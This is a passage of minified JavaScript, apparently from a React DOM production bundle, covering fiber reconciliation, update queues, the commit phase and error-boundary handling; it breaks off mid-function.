Ya(e,t){null===e.lastUpdate?e.firstUpdate=e.lastUpdate=t:(e.lastUpdate.next=t,e.lastUpdate=t)}function Xa(e,t){var n=e.alternate;if(null===n){var r=e.updateQueue,o=null;null===r&&(r=e.updateQueue=Za(e.memoizedState))}else r=e.updateQueue,o=n.updateQueue,null===r?null===o?(r=e.updateQueue=Za(e.memoizedState),o=n.updateQueue=Za(n.memoizedState)):r=e.updateQueue=Qa(o):null===o&&(o=n.updateQueue=Qa(r));null===o||r===o?Ya(r,t):null===r.lastUpdate||null===o.lastUpdate?(Ya(r,t),Ya(o,t)):(Ya(r,t),o.lastUpdate=t)}function ei(e,t){var n=e.updateQueue;null===(n=null===n?e.updateQueue=Za(e.memoizedState):ti(e,n)).lastCapturedUpdate?n.firstCapturedUpdate=n.lastCapturedUpdate=t:(n.lastCapturedUpdate.next=t,n.lastCapturedUpdate=t)}function ti(e,t){var n=e.alternate;return null!==n&&t===n.updateQueue&&(t=e.updateQueue=Qa(t)),t}function ni(e,t,n,r,a,i){switch(n.tag){case $a:return"function"==typeof(e=n.payload)?e.call(i,r,a):e;case Ga:e.effectTag=-2049&e.effectTag|64;case qa:if(null==(a="function"==typeof(e=n.payload)?e.call(i,r,a):e))break;return o({},r,a);case Va:Ka=!0}return r}function ri(e,t,n,r,o){Ka=!1;for(var a=(t=ti(e,t)).baseState,i=null,u=0,l=t.firstUpdate,s=a;null!==l;){var c=l.expirationTime;c<o?(null===i&&(i=l,a=s),u<c&&(u=c)):(s=ni(e,0,l,s,n,r),null!==l.callback&&(e.effectTag|=32,l.nextEffect=null,null===t.lastEffect?t.firstEffect=t.lastEffect=l:(t.lastEffect.nextEffect=l,t.lastEffect=l))),l=l.next}for(c=null,l=t.firstCapturedUpdate;null!==l;){var d=l.expirationTime;d<o?(null===c&&(c=l,null===i&&(a=s)),u<d&&(u=d)):(s=ni(e,0,l,s,n,r),null!==l.callback&&(e.effectTag|=32,l.nextEffect=null,null===t.lastCapturedEffect?t.firstCapturedEffect=t.lastCapturedEffect=l:(t.lastCapturedEffect.nextEffect=l,t.lastCapturedEffect=l))),l=l.next}null===i&&(t.lastUpdate=null),null===c?t.lastCapturedUpdate=null:e.effectTag|=32,null===i&&null===c&&(a=s),t.baseState=a,t.firstUpdate=i,t.firstCapturedUpdate=c,e.expirationTime=u,e.memoizedState=s}function oi(e,t,n){null!==t.firstCapturedUpdate&&(null!==t.lastUpdate&&(t.lastUpdate.next=t.firstCapturedUpdate,t.lastUpdate=t.lastCapturedUpdate),t.firstCapturedUpdate=t.lastCapturedUpdate=null),ai(t.firstEffect,n),t.firstEffect=t.lastEffect=null,ai(t.firstCapturedEffect,n),t.firstCapturedEffect=t.lastCapturedEffect=null}function ai(e,t){for(;null!==e;){var n=e.callback;if(null!==n){e.callback=null;var r=t;"function"!=typeof n&&i("191",n),n.call(r)}e=e.nextEffect}}function ii(e,t){return{value:e,source:t,stack:st(t)}}function ui(e){e.effectTag|=4}var li=void 0,si=void 0,ci=void 0,di=void 0;li=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},si=function(){},ci=function(e,t,n,r,a){var i=e.memoizedProps;if(i!==r){var u=t.stateNode;switch(So(_o.current),e=null,n){case"input":i=wt(u,i),r=wt(u,r),e=[];break;case"option":i=Zn(u,i),r=Zn(u,r),e=[];break;case"select":i=o({},i,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":i=Jn(u,i),r=Jn(u,r),e=[];break;default:"function"!=typeof i.onClick&&"function"==typeof r.onClick&&(u.onclick=vr)}pr(n,r),u=n=void 0;var l=null;for(n in i)if(!r.hasOwnProperty(n)&&i.hasOwnProperty(n)&&null!=i[n])if("style"===n){var s=i[n];for(u in s)s.hasOwnProperty(u)&&(l||(l={}),l[u]="")}else"dangerouslySetInnerHTML"!==n&&"children"!==n&&"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&"autoFocus"!==n&&(w.hasOwnProperty(n)?e||(e=[]):(e=e||[]).push(n,null));for(n in r){var c=r[n];if(s=null!=i?i[n]:void 0,r.hasOwnProperty(n)&&c!==s&&(null!=c||null!=s))if("style"===n)if(s){for(u in s)!s.hasOwnProperty(u)||c&&c.hasOwnProperty(u)||(l||(l={}),l[u]="");for(u in c)c.hasOwnProperty(u)&&s[u]!==c[u]&&(l||(l={}),l[u]=c[u])}else l||(e||(e=[]),e.push(n,l)),l=c;else"dangerouslySetInnerHTML"===n?(c=c?c.__html:void 0,s=s?s.__html:void 0,null!=c&&s!==c&&(e=e||[]).push(n,""+c)):"children"===n?s===c||"string"!=typeof c&&"number"!=typeof c||(e=e||[]).push(n,""+c):"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&(w.hasOwnProperty(n)?(null!=c&&hr(a,n),e||s===c||(e=[])):(e=e||[]).push(n,c))}l&&(e=e||[]).push("style",l),a=e,(t.updateQueue=a)&&ui(t)}},di=function(e,t,n,r){n!==r&&ui(t)};var fi="function"==typeof WeakSet?WeakSet:Set;function pi(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=st(n)),null!==n&&lt(n.type),t=t.value,null!==e&&1===e.tag&&lt(e.type);try{console.error(t)}catch(e){setTimeout((function(){throw e}))}}function mi(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){Qi(e,t)}else t.current=null}function hi(e,t,n){if(null!==(n=null!==(n=n.updateQueue)?n.lastEffect:null)){var r=n=n.next;do{if((r.tag&e)!==Oo){var o=r.destroy;r.destroy=void 0,void 0!==o&&o()}(r.tag&t)!==Oo&&(o=r.create,r.destroy=o()),r=r.next}while(r!==n)}}function vi(e){switch("function"==typeof qr&&qr(e),e.tag){case 0:case 11:case 14:case 15:var t=e.updateQueue;if(null!==t&&null!==(t=t.lastEffect)){var n=t=t.next;do{var r=n.destroy;if(void 0!==r){var o=e;try{r()}catch(e){Qi(o,e)}}n=n.next}while(n!==t)}break;case 1:if(mi(e),"function"==typeof(t=e.stateNode).componentWillUnmount)try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){Qi(e,t)}break;case 5:mi(e);break;case 4:bi(e)}}function yi(e){return 5===e.tag||3===e.tag||4===e.tag}function gi(e){e:{for(var t=e.return;null!==t;){if(yi(t)){var n=t;break e}t=t.return}i("160"),n=void 0}var r=t=void 0;switch(n.tag){case 5:t=n.stateNode,r=!1;break;case 3:case 4:t=n.stateNode.containerInfo,r=!0;break;default:i("161")}16&n.effectTag&&(ur(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||yi(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}for(var o=e;;){if(5===o.tag||6===o.tag)if(n)if(r){var a=t,u=o.stateNode,l=n;8===a.nodeType?a.parentNode.insertBefore(u,l):a.insertBefore(u,l)}else t.insertBefore(o.stateNode,n);else r?(u=t,l=o.stateNode,8===u.nodeType?(a=u.parentNode).insertBefore(l,u):(a=u).appendChild(l),null!=(u=u._reactRootContainer)||null!==a.onclick||(a.onclick=vr)):t.appendChild(o.stateNode);else if(4!==o.tag&&null!==o.child){o.child.return=o,o=o.child;continue}if(o===e)break;for(;null===o.sibling;){if(null===o.return||o.return===e)return;o=o.return}o.sibling.return=o.return,o=o.sibling}}function bi(e){for(var t=e,n=!1,r=void 0,o=void 0;;){if(!n){n=t.return;e:for(;;){switch(null===n&&i("160"),n.tag){case 5:r=n.stateNode,o=!1;break e;case 3:case 4:r=n.stateNode.containerInfo,o=!0;break e}n=n.return}n=!0}if(5===t.tag||6===t.tag){e:for(var a=t,u=a;;)if(vi(u),null!==u.child&&4!==u.tag)u.child.return=u,u=u.child;else{if(u===a)break;for(;null===u.sibling;){if(null===u.return||u.return===a)break e;u=u.return}u.sibling.return=u.return,u=u.sibling}o?(a=r,u=t.stateNode,8===a.nodeType?a.parentNode.removeChild(u):a.removeChild(u)):r.removeChild(t.stateNode)}else if(4===t.tag){if(null!==t.child){r=t.stateNode.containerInfo,o=!0,t.child.return=t,t=t.child;continue}}else if(vi(t),null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return;4===(t=t.return).tag&&(n=!1)}t.sibling.return=t.return,t=t.sibling}}function wi(e,t){switch(t.tag){case 0:case 11:case 14:case 15:hi(jo,Io,t);break;case 1:case 3:case 12:case 17:break;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps;e=null!==e?e.memoizedProps:r;var o=t.type,a=t.updateQueue;t.updateQueue=null,null!==a&&function(e,t,n,r,o){e[L]=o,"input"===n&&"radio"===o.type&&null!=o.name&&xt(e,o),mr(n,r),r=mr(n,o);for(var a=0;a<t.length;a+=2){var i=t[a],u=t[a+1];"style"===i?dr(e,u):"dangerouslySetInnerHTML"===i?ir(e,u):"children"===i?ur(e,u):gt(e,i,u,r)}switch(n){case"input":kt(e,o);break;case"textarea":Xn(e,o);break;case"select":t=e._wrapperState.wasMultiple,e._wrapperState.wasMultiple=!!o.multiple,null!=(n=o.value)?Qn(e,!!o.multiple,n,!1):t!==!!o.multiple&&(null!=o.defaultValue?Qn(e,!!o.multiple,o.defaultValue,!0):Qn(e,!!o.multiple,o.multiple?[]:"",!1))}}(n,a,o,e,r)}break;case 6:null===t.stateNode&&i("162"),t.stateNode.nodeValue=t.memoizedProps;break;case 13:if(n=t.memoizedState,r=void 0,e=t,null===n?r=!1:(r=!0,e=t.child,0===n.timedOutAt&&(n.timedOutAt=Eu())),null!==e&&function(e,t){for(var n=e;;){if(5===n.tag){var r=n.stateNode;if(t)r.style.display="none";else{r=n.stateNode;var o=n.memoizedProps.style;o=null!=o&&o.hasOwnProperty("display")?o.display:null,r.style.display=cr("display",o)}}else if(6===n.tag)n.stateNode.nodeValue=t?"":n.memoizedProps;else{if(13===n.tag&&null!==n.memoizedState){(r=n.child.sibling).return=n,n=r;continue}if(null!==n.child){n.child.return=n,n=n.child;continue}}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}}(e,r),null!==(n=t.updateQueue)){t.updateQueue=null;var u=t.stateNode;null===u&&(u=t.stateNode=new fi),n.forEach((function(e){var n=Xi.bind(null,t,e);u.has(e)||(u.add(e),e.then(n,n))}))}break;default:i("163")}}var _i="function"==typeof WeakMap?WeakMap:Map;function xi(e,t,n){(n=Ja(n)).tag=Ga,n.payload={element:null};var r=t.value;return n.callback=function(){Mu(r),pi(e,t)},n}function ki(e,t,n){(n=Ja(n)).tag=Ga;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return r(o)}}var a=e.stateNode;return null!==a&&"function"==typeof a.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===Wi?Wi=new Set([this]):Wi.add(this));var n=t.value,o=t.stack;pi(e,t),this.componentDidCatch(n,{componentStack:null!==o?o:""})}),n}function Si(e){switch(e.tag){case 1:Mr(e.type)&&Dr();var t=e.effectTag;return 2048&t?(e.effectTag=-2049&t|64,e):null;case 3:return Eo(),Rr(),64&(t=e.effectTag)&&i("285"),e.effectTag=-2049&t|64,e;case 5:return Co(e),null;case 13:return 2048&(t=e.effectTag)?(e.effectTag=-2049&t|64,e):null;case 18:default:return null;case 4:return Eo(),null;case 10:return za(e),null}}var Ti=$e.ReactCurrentDispatcher,Ei=$e.ReactCurrentOwner,Pi=1073741822,Ci=!1,Oi=null,Ai=null,ji=0,Ii=-1,Fi=!1,Ni=null,Li=!1,Mi=null,Di=null,Ri=null,Wi=null;function Hi(){if(null!==Oi)for(var e=Oi.return;null!==e;){var t=e;switch(t.tag){case 1:null!=t.type.childContextTypes&&Dr();break;case 3:Eo(),Rr();break;case 5:Co(t);break;case 4:Eo();break;case 10:za(t)}e=e.return}Ai=null,ji=0,Ii=-1,Fi=!1,Oi=null}function zi(){for(;null!==Ni;){var e=Ni.effectTag;if(16&e&&ur(Ni.stateNode,""),128&e){var t=Ni.alternate;null!==t&&null!==(t=t.ref)&&("function"==typeof t?t(null):t.current=null)}switch(14&e){case 2:gi(Ni),Ni.effectTag&=-3;break;case 6:gi(Ni),Ni.effectTag&=-3,wi(Ni.alternate,Ni);break;case 4:wi(Ni.alternate,Ni);break;case 8:bi(e=Ni),e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,null!==(e=e.alternate)&&(e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null)}Ni=Ni.nextEffect}}function Ui(){for(;null!==Ni;){if(256&Ni.effectTag)e:{var e=Ni.alternate,t=Ni;switch(t.tag){case 0:case 11:case 15:hi(Ao,Oo,t);break e;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:ao(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}break e;case 3:case 5:case 6:case 4:case 17:break e;default:i("163")}}Ni=Ni.nextEffect}}function Bi(e,t){for(;null!==Ni;){var n=Ni.effectTag;if(36&n){var r=Ni.alternate,o=Ni,a=t;switch(o.tag){case 0:case 11:case 15:hi(Fo,No,o);break;case 1:var u=o.stateNode;if(4&o.effectTag)if(null===r)u.componentDidMount();else{var l=o.elementType===o.type?r.memoizedProps:ao(o.type,r.memoizedProps);u.componentDidUpdate(l,r.memoizedState,u.__reactInternalSnapshotBeforeUpdate)}null!==(r=o.updateQueue)&&oi(0,r,u);break;case 3:if(null!==(r=o.updateQueue)){if(u=null,null!==o.child)switch(o.child.tag){case 5:case 1:u=o.child.stateNode}oi(0,r,u)}break;case 5:a=o.stateNode,null===r&&4&o.effectTag&&br(o.type,o.memoizedProps)&&a.focus();break;case 6:case 4:case 12:case 13:case 17:break;default:i("163")}}128&n&&null!==(o=Ni.ref)&&(a=Ni.stateNode,"function"==typeof o?o(a):o.current=a),512&n&&(Mi=e),Ni=Ni.nextEffect}}function qi(e,t){Ri=Di=Mi=null;var n=uu;uu=!0;do{if(512&t.effectTag){var r=!1,o=void 0;try{var a=t;hi(Mo,Oo,a),hi(Oo,Lo,a)}catch(e){r=!0,o=e}r&&Qi(t,o)}t=t.nextEffect}while(null!==t);uu=n,0!==(n=e.expirationTime)&&Pu(e,n),pu||uu||Iu(1073741823,!1)}function $i(){null!==Di&&Sr(Di),null!==Ri&&Ri()}function Vi(e,t){Li=Ci=!0,e.current===t&&i("177");var n=e.pendingCommitExpirationTime;0===n&&i("261"),e.pendingCommitExpirationTime=0;var r=t.expirationTime,o=t.childExpirationTime;for(function(e,t){if(e.didError=!1,0===t)e.earliestPendingTime=0,e.latestPendingTime=0,e.earliestSuspendedTime=0,e.latestSuspendedTime=0,e.latestPingedTime=0;else{t<e.latestPingedTime&&(e.latestPingedTime=0);var n=e.latestPendingTime;0!==n&&(n>t?e.earliestPendingTime=e.latestPendingTime=0:e.earliestPendingTime>t&&(e.earliestPendingTime=e.latestPendingTime)),0===(n=e.earliestSuspendedTime)?to(e,t):t<e.latestSuspendedTime?(e.earliestSuspendedTime=0,e.latestSuspendedTime=0,e.latestPingedTime=0,to(e,t)):t>n&&to(e,t)}oo(0,e)}(e,o>r?o:r),Ei.current=null,r=void 0,1<t.effectTag?null!==t.lastEffect?(t.lastEffect.nextEffect=t,r=t.firstEffect):r=t:r=t.firstEffect,yr=Tn,gr=function(){var e=Rn();if(Wn(e)){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{var n=(t=(t=e.ownerDocument)&&t.defaultView||window).getSelection&&t.getSelection();if(n&&0!==n.rangeCount){t=n.anchorNode;var r=n.anchorOffset,o=n.focusNode;n=n.focusOffset;try{t.nodeType,o.nodeType}catch(e){t=null;break e}var a=0,i=-1,u=-1,l=0,s=0,c=e,d=null;t:for(;;){for(var f;c!==t||0!==r&&3!==c.nodeType||(i=a+r),c!==o||0!==n&&3!==c.nodeType||(u=a+n),3===c.nodeType&&(a+=c.nodeValue.length),null!==(f=c.firstChild);)d=c,c=f;for(;;){if(c===e)break t;if(d===t&&++l===r&&(i=a),d===o&&++s===n&&(u=a),null!==(f=c.nextSibling))break;d=(c=d).parentNode}c=f}t=-1===i||-1===u?null:{start:i,end:u}}else t=null}t=t||{start:0,end:0}}else t=null;return{focusedElem:e,selectionRange:t}}(),Tn=!1,Ni=r;null!==Ni;){o=!1;var u=void 0;try{Ui()}catch(e){o=!0,u=e}o&&(null===Ni&&i("178"),Qi(Ni,u),null!==Ni&&(Ni=Ni.nextEffect))}for(Ni=r;null!==Ni;){o=!1,u=void 0;try{zi()}catch(e){o=!0,u=e}o&&(null===Ni&&i("178"),Qi(Ni,u),null!==Ni&&(Ni=Ni.nextEffect))}for(Hn(gr),gr=null,Tn=!!yr,yr=null,e.current=t,Ni=r;null!==Ni;){o=!1,u=void 0;try{Bi(e,n)}catch(e){o=!0,u=e}o&&(null===Ni&&i("178"),Qi(Ni,u),null!==Ni&&(Ni=Ni.nextEffect))}if(null!==r&&null!==Mi){var l=qi.bind(null,e,r);Di=a.unstable_runWithPriority(a.unstable_NormalPriority,(function(){return kr(l)})),Ri=l}Ci=Li=!1,"function"==typeof Br&&Br(t.stateNode),n=t.expirationTime,0===(t=(t=t.childExpirationTime)>n?t:n)&&(Wi=null),function(e,t){e.expirationTime=t,e.finishedWork=null}(e,t)}function Gi(e){for(;;){var t=e.alternate,n=e.return,r=e.sibling;if(1024&e.effectTag){if(null!==(e=Si(e)))return e.effectTag&=1023,e;null!==n&&(n.firstEffect=n.lastEffect=null,n.effectTag|=1024)}else{Oi=e;e:{var a=t,u=ji,l=(t=e).pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:case 18:break;case 1:case 17:Mr(t.type)&&Dr();break;case 3:Eo(),Rr(),(l=t.stateNode).pendingContext&&(l.context=l.pendingContext,l.pendingContext=null),null!==a&&null!==a.child||(_a(t),t.effectTag&=-3),si(t);break;case 5:Co(t);var s=So(ko.current);if(u=t.type,null!==a&&null!=t.stateNode)ci(a,t,u,l,s),a.ref!==t.ref&&(t.effectTag|=128);else if(l){var c=So(_o.current);if(_a(t)){a=(l=t).stateNode;var d=l.type,f=l.memoizedProps,p=s;switch(a[N]=l,a[L]=f,u=void 0,s=d){case"iframe":case"object":En("load",a);break;case"video":case"audio":for(d=0;d<ne.length;d++)En(ne[d],a);break;case"source":En("error",a);break;case"img":case"image":case"link":En("error",a),En("load",a);break;case"form":En("reset",a),En("submit",a);break;case"details":En("toggle",a);break;case"input":_t(a,f),En("invalid",a),hr(p,"onChange");break;case"select":a._wrapperState={wasMultiple:!!f.multiple},En("invalid",a),hr(p,"onChange");break;case"textarea":Yn(a,f),En("invalid",a),hr(p,"onChange")}for(u in pr(s,f),d=null,f)f.hasOwnProperty(u)&&(c=f[u],"children"===u?"string"==typeof c?a.textContent!==c&&(d=["children",c]):"number"==typeof c&&a.textContent!==""+c&&(d=["children",""+c]):w.hasOwnProperty(u)&&null!=c&&hr(p,u));switch(s){case"input":Be(a),St(a,f,!0);break;case"textarea":Be(a),er(a);break;case"select":case"option":break;default:"function"==typeof f.onClick&&(a.onclick=vr)}u=d,l.updateQueue=u,(l=null!==u)&&ui(t)}else{f=t,p=u,a=l,d=9===s.nodeType?s:s.ownerDocument,c===tr.html&&(c=nr(p)),c===tr.html?"script"===p?((a=d.createElement("div")).innerHTML="<script><\/script>",d=a.removeChild(a.firstChild)):"string"==typeof a.is?d=d.createElement(p,{is:a.is}):(d=d.createElement(p),"select"===p&&(p=d,a.multiple?p.multiple=!0:a.size&&(p.size=a.size))):d=d.createElementNS(c,p),(a=d)[N]=f,a[L]=l,li(a,t,!1,!1),p=a;var m=s,h=mr(d=u,f=l);switch(d){case"iframe":case"object":En("load",p),s=f;break;case"video":case"audio":for(s=0;s<ne.length;s++)En(ne[s],p);s=f;break;case"source":En("error",p),s=f;break;case"img":case"image":case"link":En("error",p),En("load",p),s=f;break;case"form":En("reset",p),En("submit",p),s=f;break;case"details":En("toggle",p),s=f;break;case"input":_t(p,f),s=wt(p,f),En("invalid",p),hr(m,"onChange");break;case"option":s=Zn(p,f);break;case"select":p._wrapperState={wasMultiple:!!f.multiple},s=o({},f,{value:void 0}),En("invalid",p),hr(m,"onChange");break;case"textarea":Yn(p,f),s=Jn(p,f),En("invalid",p),hr(m,"onChange");break;default:s=f}pr(d,s),c=void 0;var v=d,y=p,g=s;for(c in g)if(g.hasOwnProperty(c)){var b=g[c];"style"===c?dr(y,b):"dangerouslySetInnerHTML"===c?null!=(b=b?b.__html:void 0)&&ir(y,b):"children"===c?"string"==typeof b?("textarea"!==v||""!==b)&&ur(y,b):"number"==typeof b&&ur(y,""+b):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(w.hasOwnProperty(c)?null!=b&&hr(m,c):null!=b&&gt(y,c,b,h))}switch(d){case"input":Be(p),St(p,f,!1);break;case"textarea":Be(p),er(p);break;case"option":null!=f.value&&p.setAttribute("value",""+bt(f.value));break;case"select":(s=p).multiple=!!f.multiple,null!=(p=f.value)?Qn(s,!!f.multiple,p,!1):null!=f.defaultValue&&Qn(s,!!f.multiple,f.defaultValue,!0);break;default:"function"==typeof s.onClick&&(p.onclick=vr)}(l=br(u,l))&&ui(t),t.stateNode=a}null!==t.ref&&(t.effectTag|=128)}else null===t.stateNode&&i("166");break;case 6:a&&null!=t.stateNode?di(a,t,a.memoizedProps,l):("string"!=typeof l&&null===t.stateNode&&i("166"),a=So(ko.current),So(_o.current),_a(t)?(u=(l=t).stateNode,a=l.memoizedProps,u[N]=l,(l=u.nodeValue!==a)&&ui(t)):(u=t,(l=(9===a.nodeType?a:a.ownerDocument).createTextNode(l))[N]=t,u.stateNode=l));break;case 13:if(l=t.memoizedState,64&t.effectTag){t.expirationTime=u,Oi=t;break e}l=null!==l,u=null!==a&&null!==a.memoizedState,null!==a&&!l&&u&&null!==(a=a.child.sibling)&&(null!==(s=t.firstEffect)?(t.firstEffect=a,a.nextEffect=s):(t.firstEffect=t.lastEffect=a,a.nextEffect=null),a.effectTag=8),(l||u)&&(t.effectTag|=4);break;case 4:Eo(),si(t);break;case 10:za(t);break;default:i("156")}Oi=null}if(t=e,1===ji||1!==t.childExpirationTime){for(l=0,u=t.child;null!==u;)(a=u.expirationTime)>l&&(l=a),(s=u.childExpirationTime)>l&&(l=s),u=u.sibling;t.childExpirationTime=l}if(null!==Oi)return Oi;null!==n&&!(1024&n.effectTag)&&(null===n.firstEffect&&(n.firstEffect=e.firstEffect),null!==e.lastEffect&&(null!==n.lastEffect&&(n.lastEffect.nextEffect=e.firstEffect),n.lastEffect=e.lastEffect),1<e.effectTag&&(null!==n.lastEffect?n.lastEffect.nextEffect=e:n.firstEffect=e,n.lastEffect=e))}if(null!==r)return r;if(null===n)break;e=n}return null}function Ki(e){var t=function(e,t,n){var r=t.expirationTime;if(null!==e){if(e.memoizedProps!==t.pendingProps||Fr.current)Sa=!0;else if(r<n){switch(Sa=!1,t.tag){case 3:Fa(t),xa();break;case 5:Po(t);break;case 1:Mr(t.type)&&zr(t);break;case 4:To(t,t.stateNode.containerInfo);break;case 10:Ha(t,t.memoizedProps.value);break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?Na(e,t,n):null!==(t=La(e,t,n))?t.sibling:null}return La(e,t,n)}}else Sa=!1;switch(t.expirationTime=0,t.tag){case 2:r=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps;var o=Lr(t,Ir.current);if(Ua(t,n),o=Xo(null,t,r,e,o,n),t.effectTag|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,ea(),Mr(r)){var a=!0;zr(t)}else a=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null;var u=r.getDerivedStateFromProps;"function"==typeof u&&uo(t,r,u,e),o.updater=lo,t.stateNode=o,o._reactInternalFiber=t,po(t,r,e,n),t=Ia(null,t,r,!0,a,n)}else t.tag=0,Ta(null,t,o,n),t=t.child;return t;case 16:switch(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),a=t.pendingProps,e=function(e){var t=e._result;switch(e._status){case 1:return t;case 2:case 0:throw t;default:switch(e._status=0,(t=(t=e._ctor)()).then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)})),e._status){case 1:return e._result;case 2:throw e._result}throw e._result=t,t}}(o),t.type=e,o=t.tag=function(e){if("function"==typeof e)return Kr(e)?1:0;if(null!=e){if((e=e.$$typeof)===nt)return 11;if(e===ot)return 14}return 2}(e),a=ao(e,a),u=void 0,o){case 0:u=Aa(null,t,e,a,n);break;case 1:u=ja(null,t,e,a,n);break;case 11:u=Ea(null,t,e,a,n);break;case 14:u=Pa(null,t,e,ao(e.type,a),r,n);break;default:i("306",e,"")}return u;case 0:return r=t.type,o=t.pendingProps,Aa(e,t,r,o=t.elementType===r?o:ao(r,o),n);case 1:return r=t.type,o=t.pendingProps,ja(e,t,r,o=t.elementType===r?o:ao(r,o),n);case 3:return Fa(t),null===(r=t.updateQueue)&&i("282"),o=null!==(o=t.memoizedState)?o.element:null,ri(t,r,t.pendingProps,null,n),(r=t.memoizedState.element)===o?(xa(),t=La(e,t,n)):(o=t.stateNode,(o=(null===e||null===e.child)&&o.hydrate)&&(ha=Er(t.stateNode.containerInfo),ma=t,o=va=!0),o?(t.effectTag|=2,t.child=bo(t,null,r,n)):(Ta(e,t,r,n),xa()),t=t.child),t;case 5:return Po(t),null===e&&ba(t),r=t.type,o=t.pendingProps,a=null!==e?e.memoizedProps:null,u=o.children,wr(r,o)?u=null:null!==a&&wr(r,a)&&(t.effectTag|=16),Oa(e,t),1!==n&&1&t.mode&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(Ta(e,t,u,n),t=t.child),t;case 6:return null===e&&ba(t),null;case 13:return Na(e,t,n);case 4:return To(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=go(t,null,r,n):Ta(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,Ea(e,t,r,o=t.elementType===r?o:ao(r,o),n);case 7:return Ta(e,t,t.pendingProps,n),t.child;case 8:case 12:return Ta(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,u=t.memoizedProps,Ha(t,a=o.value),null!==u){var l=u.value;if(0==(a=Xt(l,a)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(l,a):1073741823))){if(u.children===o.children&&!Fr.current){t=La(e,t,n);break e}}else for(null!==(l=t.child)&&(l.return=t);null!==l;){var s=l.contextDependencies;if(null!==s){u=l.child;for(var c=s.first;null!==c;){if(c.context===r&&c.observedBits&a){1===l.tag&&((c=Ja(n)).tag=Va,Xa(l,c)),l.expirationTime<n&&(l.expirationTime=n),null!==(c=l.alternate)&&c.expirationTime<n&&(c.expirationTime=n),c=n;for(var d=l.return;null!==d;){var f=d.alternate;if(d.childExpirationTime<c)d.childExpirationTime=c,null!==f&&f.childExpirationTime<c&&(f.childExpirationTime=c);else{if(!(null!==f&&f.childExpirationTime<c))break;f.childExpirationTime=c}d=d.return}s.expirationTime<n&&(s.expirationTime=n);break}c=c.next}}else u=10===l.tag&&l.type===t.type?null:l.child;if(null!==u)u.return=l;else for(u=l;null!==u;){if(u===t){u=null;break}if(null!==(l=u.sibling)){l.return=u.return,u=l;break}u=u.return}l=u}}Ta(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(a=t.pendingProps).children,Ua(t,n),r=r(o=Ba(o,a.unstable_observedBits)),t.effectTag|=1,Ta(e,t,r,n),t.child;case 14:return a=ao(o=t.type,t.pendingProps),Pa(e,t,o,a=ao(o.type,a),r,n);case 15:return Ca(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:ao(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,Mr(r)?(e=!0,zr(t)):e=!1,Ua(t,n),co(t,r,o),po(t,r,o,n),Ia(null,t,r,!0,e,n)}i("156")}(e.alternate,e,ji);return e.memoizedProps=e.pendingProps,null===t&&(t=Gi(e)),Ei.current=null,t}function Zi(e,t){Ci&&i("243"),$i(),Ci=!0;var n=Ti.current;Ti.current=da;var r=e.nextExpirationTimeToWorkOn;r===ji&&e===Ai&&null!==Oi||(Hi(),ji=r,Oi=Zr((Ai=e).current,null),e.pendingCommitExpirationTime=0);for(var o=!1;;){try{if(t)for(;null!==Oi&&!Au();)Oi=Ki(Oi);else for(;null!==Oi;)Oi=Ki(Oi)}catch(t){if(Wa=Ra=Da=null,ea(),null===Oi)o=!0,Mu(t);else{null===Oi&&i("271");var a=Oi,u=a.return;if(null!==u){e:{var l=e,s=u,c=a,d=t;if(u=ji,c.effectTag|=1024,c.firstEffect=c.lastEffect=null,null!==d&&"object"==typeof d&&"function"==typeof d.then){var f=d;d=s;var p=-1,m=-1;do{if(13===d.tag){var 